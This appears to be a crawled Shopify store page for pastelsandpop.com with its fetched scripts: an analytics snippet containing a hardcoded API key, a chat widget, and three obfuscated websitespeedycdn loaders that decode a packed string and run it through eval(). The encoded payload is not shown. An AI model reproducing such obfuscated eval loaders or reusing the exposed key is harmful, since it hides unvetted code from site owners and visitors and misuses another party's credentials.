          const merchantMatch = content.match(/const\s+MERCHANT_ID\s*=\s*["']([^"']+)["']/);
          if (merchantMatch) config.merchantId = merchantMatch[1];
        }
        if (!config.allowedCountries) {
          const geoMatch = content.match(/const\s+GEO_ALLOWED\s*=\s*\[([^\]]+)\]/);
          if (geoMatch) {
            try {
              config.allowedCountries = geoMatch[1].split(',').map(c => c.trim().replace(/['"]/g, ''));
            } catch (e) {}
          }
        }
      }
    }
    return config;
  }

  const config = extractConfig();
  const MERCHANT_ID = config.merchantId;
  const ALLOWED_COUNTRIES = config.allowedCountries || [];

  if (!MERCHANT_ID || !ALLOWED_COUNTRIES.length) {
    console.warn('[SellAbroad Analytics] Missing MERCHANT_ID or GEO_ALLOWED');
    return;
  }

  let currentCountry = window.__saGeoCountry || null;
  if (!currentCountry) {
    fetch('https://oms.sellabroad.io/geolocation', {
      method: 'GET',
      headers: {
        'x-api-key': '2264fb45af1419f74adb9eb7d128184454b90e9fca6e6d6b8b2d10b4667af91e',
        'x-merchant-id': MERCHANT_ID,
        'Content-Type': 'text/plain'
      }
    })
      .then((r) => r.json())
      .then((response) => {
        currentCountry = response?.data?.country_code;
        if (currentCountry && ALLOWED_COUNTRIES.includes(currentCountry)) {
          initAnalytics();
        }
      })
      .catch(() => {});
  } else if (ALLOWED_COUNTRIES.includes(currentCountry)) {
    initAnalytics();
  }

  function initAnalytics() {
    const script = document.createElement('script');
    script.src = 'https://analytics.sellabroad.io/analytics.js';
    script.async = true;
    script.setAttribute('data-merchant-id', MERCHANT_ID);
    document.head.appendChild(script);

    script.onload = function() {
      if (window.SellAbroadAnalytics && window.SellAbroadAnalytics.init) {
        window.SellAbroadAnalytics.init({
          merchant_id: MERCHANT_ID,
          country_code: currentCountry
        });
      }
    };
  }

  // Handle variant changes for Express Checkout widget (product page only)
  (function () {
    let saVariantReinitTimer = null;

    function isVariantChangeTarget(el) {
      if (!el || !el.matches) return false;
      // Be conservative here: invalid selectors inside matches() throw and can break the whole listener.
      try {
        return el.matches('.variant__input, select[name="id"], input[name="id"][type="hidden"], input[name="id"][type="radio"]');
      } catch (e) {
        return false;
      }
    }

    document.addEventListener('change', function (e) {
      const target = e.target;
      if (!isVariantChangeTarget(target)) return;

      const productForm = target.closest && target.closest('form[action*="/cart/add"]');
      if (!productForm) return;

      const variantInput = productForm.querySelector('input[name="id"], select[name="id"]');
      if (!variantInput) return;

      const newVariantId =
        variantInput.value ||
        (variantInput.options && variantInput.selectedIndex >= 0
          ? variantInput.options[variantInput.selectedIndex].value
          : null);

      if (!newVariantId) return;

      const widgets = document.querySelectorAll('.template-product [data-sellabroad-express-checkout]');
      if (!widgets.length) return;

      // Debounce: avoid rapid reinitialize() calls while the theme is updating the product form
      if (saVariantReinitTimer) clearTimeout(saVariantReinitTimer);
      saVariantReinitTimer = setTimeout(function () {
        let didChange = false;
        widgets.forEach(function (widget) {
          if (widget.getAttribute('data-variant-id') !== String(newVariantId)) {
            widget.setAttribute('data-variant-id', String(newVariantId));
            didChange = true;
          }
        });

        if (!didChange) return;
        if (window.SellabroadExpressCheckout && window.SellabroadExpressCheckout.reinitialize) {
          try { window.SellabroadExpressCheckout.reinitialize(); } catch (e) {}
        }
      }, 250);
    });
  })();

  document.addEventListener('click', function(e) {
    const addToCartBtn = e.target.closest('button[name="add"], .add-to-cart, [id^="AddToCart"]');
    if (addToCartBtn && window.SellAbroadAnalytics && window.SellAbroadAnalytics.track) {
      const productForm = addToCartBtn.closest('form[action*="/cart/add"]');
      if (productForm) {
        const variantInput = productForm.querySelector('input[name="id"], select[name="id"]');
        const variantId = variantInput?.value || variantInput?.options[variantInput.selectedIndex]?.value;
        if (variantId && currentCountry && ALLOWED_COUNTRIES.includes(currentCountry)) {
          window.SellAbroadAnalytics.track('add_to_cart', {
            variant_id: variantId,
            country_code: currentCountry
          });
        }
      }
    }
  });
})();
</script>
<!-- SellAbroad Analytics End -->

<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=pastelsandpop.com
  data-shop-domain=pastelsandpop.com
  data-external-identifier=IFvhJEp_YUaCTWLYqXaRuXprmZZCsNCePrsAQZj1Pgo
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_3.js
body_size: 3200
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"JfzuytUAj",29,2,38))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://pastelsandpop.com/cdn/shop/t/52/compiled_assets/scripts.js?v=45040
body_size: -172
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__["recently-viewed"])try{let removeClassAtIndex2=function(elements,index){elements.forEach(data=>{const classNameToRemove=data.classList.item(index);classNameToRemove&&data.classList.remove(classNameToRemove)})},fetchData2=function(){setTimeout(()=>{let removeclass=document.querySelectorAll("#RecentlyViewed-recently-viewed .grid__item .zoomywishid");removeClassAtIndex2(removeclass,1);let addclass=document.querySelectorAll("#RecentlyViewed-recently-viewed .grid__item .zoomywishid");const handle=document.querySelectorAll("#RecentlyViewed-recently-viewed .grid-product__link");let addcls=0;handle.forEach(item=>{let SPL_=item.getAttribute("href").split("?");item.setAttribute("href",SPL_[0]),setTimeout(()=>{let SPL=item.getAttribute("href");$.getJSON(SPL+".js",function(data){console.log(data),item.parentElement.previousElementSibling.classList.add(`zoomywishid-${data.id}`),item.parentElement.previousElementSibling.setAttribute("data-product-id",data.id),item.parentElement.previousElementSibling.setAttribute("data-variant",data.variants[0].id),item.parentElement.previousElementSibling.setAttribute("data-handle",data.handle),item.parentElement.previousElementSibling.setAttribute("data-price",data.price/100+".00"),item.parentElement.previousElementSibling.setAttribute("data-image",data.featured_image),item.closest(".grid-product__content").setAttribute("data-product-id",data.id),item.closest(".grid-product__content").setAttribute("data-variant",data.variants[0].id)})},1e3)})},1e3)},handleScroll2=function(){fetchData2(),window.removeEventListener("scroll",handleScroll2)};var removeClassAtIndex=removeClassAtIndex2,fetchData=fetchData2,handleScroll=handleScroll2;window.addEventListener("scroll",handleScroll2)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/52/compiled_assets/scripts.js.map?v=45040


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_1.js
body_size: 7485
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"uerbjYIXo",29,3,59))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_2.js
body_size: 2356
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"dYAqgbhWH",22,5,58))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976